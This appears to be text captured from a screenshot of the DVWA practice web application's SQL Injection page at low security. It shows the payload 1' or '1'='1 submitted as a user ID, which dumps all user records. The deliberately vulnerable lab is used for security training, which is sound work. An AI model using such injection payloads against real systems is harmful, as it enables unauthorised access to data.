 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help